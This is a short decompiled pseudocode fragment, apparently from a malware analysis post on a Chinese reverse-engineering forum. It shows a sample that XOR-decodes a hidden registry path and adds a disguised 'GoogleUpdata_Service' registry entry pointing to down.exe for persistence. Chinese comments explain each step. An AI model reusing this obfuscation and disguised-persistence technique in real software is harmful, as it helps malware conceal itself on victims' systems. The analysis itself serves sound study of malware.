 fn_GetModuleFileNameW(v8);
fn_xchage(v7, L"\\down.exe");
fn_strcat(exe_path, v8, v7);
fn_xchage(reg_val, L"GoogleUpdata_Service");
v3[0] = -62;
v3[1] = -2;
v3[2] = -9;
v3[3] = -27;
v3[4] = -26;
v3[5] = -16;
v3[6] = -29;
v3[7] = -12;
v3[8] = -51;
v3[9] = -51;
v3[10] = -43;
v3[11] = -40;
v3[12] = -46;
v3[13] = -38;
v3[14] = -44;
v3[15] = -55;
v3[16] = -44;
v3[17] = -63;
v3[18] = -48;
v3[19] = -59;
v3[20] = -39;
v3[21] = 0;
for ( i = 0; v3[i]; ++i )
解密注册表路径
v3[i] ^= 0x91u; // 解密字符串 Software\\DICKEXEPATH
fn_strwprt2(regedit_path);
for ( j = 0; v3[j]; ++j )
fn_tostowcs(regedit_path, v3[j]); // 转换为宽字符
regedit_google(exe_path, regedit_path, reg_val); 添加注册表项
fn_delete__(regedit_path);
fn_delete__(reg_val);
fn_delete__(exe_path);
fn_delete__(v7);
return fn_delete__(v8);
吾爱破解论坛
www.52pojie.cn